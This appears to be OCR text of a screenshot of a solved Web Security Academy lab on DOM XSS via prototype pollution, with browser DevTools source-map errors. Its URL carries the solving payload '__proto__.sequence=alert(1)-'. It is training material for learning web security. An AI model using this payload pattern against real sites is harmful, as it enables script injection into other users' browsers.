 https://0a5c008b0316ecab816f34b100fe00bd.web-security-academy.net/?__proto__.sequence=alert(1)-
WebSecurity
Academy
DOM XSS via an alternative prototype pollution vector
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
Elements Console Sources Performance Network Memory Application Security Lighthouse Storage Explorer
top Filter Default levels No Issues 1 hid
DevTools failed to load source map: Could not load content for https://0a5c008….web-security-academy.net/resources/labheader/css/academyLabHeader.css.map: HTTP error: status
404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0a5c008….web-security-academy.net/resources/css/labsBlog.css.map: HTTP error: status code 404,
net::ERR_HTTP_RESPONSE_CODE_FAILURE